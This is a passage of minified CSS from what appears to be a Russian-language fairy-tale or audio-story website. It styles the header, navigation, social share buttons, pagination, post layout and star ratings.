right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--border-grad-lost-memory{border-color:rgba(222,98,98,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));border-image:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--border-grad-day{border-color:rgba(248,87,166,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));border-image:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--border-grad-stellar{border-color:rgba(116,116,191,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));border-image:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--border-grad-mojito{border-color:rgba(29,151,108,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));border-image:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--border-grad-cherry{border-color:rgba(235,51,73,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));border-image:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--border-grad-stripe{border-color:rgba(31,162,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));border-image:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--border-grad-mango-pulp{border-color:rgba(240,152,25,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));border-image:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--border-grad-skyline{border-color:rgba(20,136,204,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));border-image:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--border-grad-water{border-color:rgba(116,235,213,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));border-image:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--border-grad-purpink{border-color:rgba(127,0,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));border-image:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.header{position:relative;width:100%;z-index:100;background-color:#fff;margin:0 auto}.header--single{box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__top{box-sizing:border-box;min-width:300px;max-width:1200px;padding:0 20px;width:100%;z-index:10;display:flex;display:-ms-flexbox;display:flex;margin:0 auto;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;height:85px}.header__bottom{background-color:#fff;font-size:13px;vertical-align:top;box-sizing:border-box;width:100%;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__logo{padding:1rem 0}.header__navigation{box-sizing:border-box;min-width:300px;max-width:1200px;width:100%;margin:0 auto;padding:0 20px;display:flex;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.header__search{position:relative;display:block;padding:18px 0;margin-left:20px}.header__search-input{width:100%;height:34px;font-size:15px;box-shadow:none;border-color:rgba(0,0,0,.15);padding:0 38px 0 15px;vertical-align:top;border-radius:3px;background-image:none;transition:all .1s ease-in-out}.header__search-button{position:absolute;width:38px;height:32px;right:0;top:19px;z-index:2;outline:0;cursor:pointer;border:0;background-size:auto;opacity:.6;background:0 0}.header__search-toggle{display:none}@media (max-width:992px){.header--scroll{overflow-y:scroll;height:100vh}.header__top{align-items:center;justify-content:flex-start;padding:0;margin:0 20px;width:auto}.header__main{border-bottom:1px solid #f6f5f3}.header__navigation{visibility:hidden;height:0;opacity:0;transition:all .3s ease-in}.header__navigation--active{visibility:visible;height:calc(100vh - 71px);opacity:1;overflow-y:scroll;margin-top:0}.header__logo{min-width:inherit;padding:1rem;box-sizing:border-box;flex-grow:1}.header__search{visibility:hidden;opacity:0;display:block;position:absolute;transition:all .1s ease-in-out}.header__search span{display:none}.header__search-button{display:none}.header__search--active{position:absolute;width:calc(100vw - 68px);padding:18px 0 18px 1.5rem;box-sizing:border-box;margin:0;display:block;top:0;left:0;background:#fff;visibility:visible;opacity:1}.header__search-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:3px 1px;font-size:16px;cursor:pointer;transition:all .1s ease-in-out}.header__search-toggle--active{padding:6px 3px}.header__search-toggle--active>.icon{display:none}.header__search-toggle--active span{position:relative;display:inline-block;top:3px;width:16px;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.header__search-toggle--active span:nth-child(2){-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.header__search-toggle--active span:nth-child(3){-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.header__navigation{align-items:flex-start}}@font-face{font-family:ar;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype")}.icon:before{font-family:ar;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon--no-margin:before{margin:0}.icon--star:before{content:'\61'}.icon--star-half-alt:before{content:'\66'}.icon--star-empty:before{content:'\73'}.icon--search:before{content:'\e800'}.icon--volume-off:before{content:'\e801'}.icon--volume-up:before{content:'\e802'}.icon--eye:before{content:'\e803'}.icon--quote:before{content:'\e804'}.icon--share:before{content:'\e805'}.icon--mail:before{content:'\e806'}.icon--sort:before{content:'\f0dc'}.icon--sort-down:before{content:'\f0dd'}.icon--sort-up:before{content:'\f0de'}.icon--sort-alt-up:before{content:'\f160'}.icon--sort-alt-down:before{content:'\f161'}.icon--comment:before{content:'\e807'}@media (max-width:992px){.image--responsive{width:100%;height:auto}}.layout{box-sizing:border-box;min-width:300px;max-width:1200px;margin:0 auto;padding:20px;width:100%;display:flex}.layout__col--wide{min-width:300px;max-width:1200px}.layout__col--main{max-width:800px;min-width:300px;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:1}.layout__col--aside{width:300px;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:0;min-height:600px}@media (max-width:1200px){.layout__col--aside{padding-left:20px}}@media (min-width:1200px){.layout__col--aside{padding-left:60px}}@media (max-width:992px){.layout{flex-flow:column}.layout__col--aside{padding-left:0;width:100%}}.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:1rem auto;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;font-size:inherit}.likely{display:block;opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;cursor:pointer;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:widget-transition=background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:widget-transition;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(208,212,229,.2)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.3)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(247,208,208,.2)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.3)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,237,.2)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.3)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(253,227,206,.2)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.3)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(239,193,198,.2)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.3)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,247,.2)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.3)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.2)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.3)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(212,219,227,.2)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.3)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(201,244,217,.2)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.3)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0;width:100%}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 0 0}.likely .likely__widget:not(:first-child){margin:0 5px 0}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}.link{cursor:pointer;transition:color .15s ease-out;text-decoration:none;outline:0;-ms-touch-action:manipulation;touch-action:manipulation}.link--disabled-yes{cursor:default}.link:visited{color:#669}.link--dark{color:#000;transition:all .1s ease-in-out}.link--dark:hover{color:red}.link--dark:visited{color:#666}.link--underline{border-bottom:1px solid rgba(255,197,67,.3)}.link--header{margin:.625rem 0 1rem;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.link--header-audio:before{content:'Слушать аудиосказку'}.link--header:hover{color:#f55e44}.link--arrow-right:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:3px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.link--arrow-right:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.link--arrow-left:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:0;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.link--arrow-left:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}.logo{display:block;overflow:hidden;width:200px;height:auto}.media{margin:1.5rem -.5rem}.media__item{display:block;position:relative;overflow:hidden;text-decoration:none;cursor:pointer}.media__item:hover>.media__thumb{border:3px solid #04b}.media__item:hover>.media__thumb:after{background:linear-gradient(to top,rgba(0,0,0,.6) 0,transparent 30%)}.media__thumb{display:block;overflow:hidden;position:relative;padding:.7em 1em;height:200px;width:100%;box-sizing:border-box;background-size:cover;background-position:50%;border:3px solid transparent}.media__thumb:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";z-index:5;background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 50%)}.media__title{font-size:1.2em;font-weight:600;line-height:1.4;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.8);border-bottom:1px solid transparent;transition:all 150ms ease-out}.media__link{position:absolute;bottom:0;left:0;padding:1rem;margin:0 .5rem;text-decoration:none;text-align:left;z-index:5;height:200px;box-sizing:border-box;display:flex;align-items:flex-end}@media (max-width:544px){.media{margin:auto}}.minicard{display:block;overflow:hidden}.minicard:not(:first-child){margin:1rem 0 2rem}.cts{display:inline-block;cursor:pointer;padding:0 0 .25rem;height:1.25rem}.cts__label{color:#04b;border-bottom:2px solid rgba(0,68,187,.15);transition:all .1s ease-in-out}.cts__content{opacity:0;visibility:hidden;display:none;color:#f0ae21;border-bottom:2px solid #ffdb8f54;transition:all .1s ease-in-out}.cts--active .cts__content{opacity:1;visibility:visible;display:block}.cts--active .cts__label{opacity:0;visibility:hidden;display:none}.navigation__menu-toggle{display:none}.navigation__menu{display:block;font-size:0;padding:0}.navigation__menu--footer .navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu--footer .navigation__menu-link{font-weight:200}.navigation__menu--footer .navigation__menu-link,.navigation__menu--footer .navigation__menu-link:visited{color:#04b}.navigation__menu--footer .navigation__menu-link:hover{color:#f55e44}.navigation__menu-item{display:inline-block;list-style-type:none;padding:0;margin:0;position:relative;font-size:15px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.navigation__menu-item:before{display:none}.navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu-item:hover>.navigation__menu--sub{display:block}.navigation__menu-item--current{border-bottom:3px solid #f55e44;box-sizing:border-box}.navigation__menu--top .navigation__menu-item--current{font-size:15px;font-weight:700}.navigation__menu--top .navigation__menu-item{line-height:45px}.navigation__menu-link{color:#000;border-bottom:1px solid transparent;transition:all .1s ease-in-out}.navigation__menu-link:visited{color:#000}.navigation__menu-link:active,.navigation__menu-link:focus,.navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-link{font-size:15px;font-weight:500}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--sub{display:none;position:absolute;left:-1rem;padding:1rem;margin:0;background:#fff;min-width:150px;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}@media (max-width:992px){.navigation__menu--top{visibility:hidden;opacity:0;flex-direction:column;display:flex;align-items:center;transition:all .3s ease-in-out;-moz-transform:translate(0,-100%);-o-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.navigation__menu--top .navigation__menu-link{font-size:32px;font-weight:500;line-height:2;border-bottom:3px solid rgba(255,197,67,.3)}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-item--current{font-size:32px;font-weight:700}.navigation__menu--active{visibility:visible;opacity:1;padding:0;-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);display:flex;flex-direction:row;flex-wrap:wrap;width:auto}.navigation__menu-item:not(:last-child){margin-right:30px}.navigation__menu-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:6px 3px;font:0/0 a;cursor:pointer;flex-shrink:0;transition:all .1s ease-in-out}.navigation__menu-toggle span{position:relative;display:inline-block;top:3px;width:100%;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.navigation__menu-toggle span:first-child{top:0}.navigation__menu-toggle span:last-child{top:6px}.navigation__menu-toggle--active span{display:none}.navigation__menu-toggle--active span:first-child{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.navigation__menu-toggle--active span:last-child{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.navigation__menu--top .navigation__menu-link{font-size:28px}.navigation__menu--top .navigation__menu-item--current{font-size:28px;font-weight:700}.navigation__menu--sub{display:block;position:relative;left:-1rem;padding:0 1rem 1rem 1rem;margin:0;background:0 0;min-width:auto;box-shadow:none}}@media (min-width:300px) and (max-width:544px){.navigation__menu--active{flex-direction:column;align-items:flex-start}.navigation__menu--top .navigation__menu-link{font-size:22px}.navigation__menu--top .navigation__menu-item--current{font-size:22px;font-weight:700;line-height:1.4;margin:5px 0}}.page-description{display:block;overflow:hidden;position:relative;padding:0;margin:0 0 .5em}.page-description:before{content:'';display:block;overflow:hidden;position:absolute;height:25px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.page-description--collapsed{height:175px;overflow:hidden}.page-description--expanded{height:auto}.page-description--accent:before{display:none}.page-head__title{font-size:23px;line-height:30px;margin:0 0 1rem}.page-title{font-size:36px;font-weight:600;line-height:1.4;margin:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.page-title--size-sm{font-size:28px;margin:0 0 20px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}@media (max-width:768px){.page-title{margin:0 0 1rem}}@media (max-width:544px){.page-title{font-size:24px;line-height:28px;margin:0 0 .5rem}}.page{flex:1}.pager{margin:1rem 0 2rem;font-size:0}.pager__item{overflow:visible;margin:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:1px solid;border-color:rgba(0,0,0,.2);outline:0;background:0 0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:15px}.pager__item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager__item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager__item:not(:last-child){border-right:none}.pager__item:hover{border-color:rgba(0,0,0,.3)}.pager__item--current,.pager__item--current:before{background:rgba(255,197,67,.2)}.pager__text{font-size:1em;line-height:32px;padding:0 1em;display:inline-block}.pager__link{color:#000}.pager__link:visited{color:#000}@media (max-width:544px){.pager{text-align:center}.pager__item{margin:.5rem 0;border-left:none;border-right:1px solid rgba(0,0,0,.2)!important;border-color:rgba(0,0,0,.2)}.pager__item:first-child{border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:0}.pager__item:last-child{display:block;width:158px;text-align:center;border-right:1px solid;border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;margin:0 auto}}.post-views{padding:0;box-sizing:border-box;display:flex;max-width:50px;order:3;margin-right:30px;height:22px}.post-views__icon{margin-right:4px}.post__header{display:block;overflow:hidden;margin:0 0 1.5rem}.post__header-info{padding:0}.post__header-toc{padding:20px;background-color:#f6f5f3}.post__header-meta{display:flex;justify-content:flex-start;font-size:13px;margin-bottom:1rem}.post__header-meta-item:not(:last-child){margin-right:20px}.post__header-meta-link{color:#04b}.post__header-meta-link:visited{color:#04b}.post__header-meta-link:hover{color:#001f55}.post__header-thumb{display:block;margin:0;float:left}.post__header-thumb>img{width:120px;height:120px}.post__header-title{text-align:left;padding:0}.post__header-description{order:1;display:flex;flex-flow:row}.post__content{margin:1rem 0 1rem}.post__body{margin-bottom:40px}.post__body li,.post__body ul,.post__body>p{font-size:18px}.post__body>p:first-child{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-size:20px;margin:20px 0}.post__footer{padding:48px 0;display:flex;flex-direction:row;justify-content:space-between}.post__description{display:flex;overflow:hidden}.post__description-thumb{display:inline-block;width:150px;margin-right:1rem}.post__description-text{display:inline-block}.post__meta{color:#999;font-size:15px;margin:38px 0 0 0}.post__meta-item{display:block}.post__meta-item:not(:last-child){margin-bottom:3px}.post__actions{display:flex;align-items:center;margin:1rem 0}.post__action{display:block}.post__action:not(:last-child){margin-right:.5rem}@media (max-width:1200px){.post__footer{display:block}}@media (max-width:992px){.post__body{display:block;overflow:hidden}}@media (max-width:544px){.post__header-description{font-size:10px;height:23px;overflow-x:hidden;overflow-y:scroll;position:relative}.post__header-description:before{content:'';display:block;overflow:hidden;position:absolute;height:23px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.post__footer{flex-flow:column}.post__footer>div:not(:last-child){margin-bottom:30px}.post__body img{width:100%!important;height:auto!important}.post__meta{margin:0}}.postratings{position:relative;margin:0;line-height:20px}.postratings__star{color:#000;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;margin-left:-5px;margin-right:2px}.postratings__star:before{font-family:postratings;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.postratings__star:hover{color:#ffdb4d}.postratings__star--hover{color:#ffdb4d}.postratings--readonly .postratings__star,.postratings--readonly 